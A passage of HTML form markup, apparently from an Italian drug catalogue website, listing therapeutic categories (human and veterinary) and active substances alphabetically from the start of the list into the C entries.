preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" 